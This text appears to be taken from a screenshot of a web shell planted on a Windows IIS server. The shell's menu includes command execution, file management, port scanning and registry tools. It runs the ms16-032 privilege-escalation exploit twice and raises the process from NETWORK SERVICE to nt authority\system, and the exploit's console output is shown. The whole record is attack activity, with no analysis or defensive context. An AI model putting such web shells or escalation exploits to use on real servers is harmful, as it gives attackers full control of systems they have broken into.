 127.0.0.1:80(localhost) Host Trust Level: Full IsFull-Trust: True User: NT AUTHORITY\NETWORK SERVICE
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | Data
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c D:\web\ms16-032 "whoami"
[#] ms16-032 for service by zcgonvh
[+] SeAssignPrimaryTokenPrivilege was assigned
[!] process with pid: 10064 created.
==============================
nt authority\system
127.0.0.1
+
[*] 基本信息 [ A:C:D:E: ]
D:\web\> ms16-032 whoami
[#] ms16-032 for service by zcgonvh
[+] SeAssignPrimaryTokenPrivilege was assigned
[!] process with pid: 16908 created.
==============================
nt authority\system
D:\web\>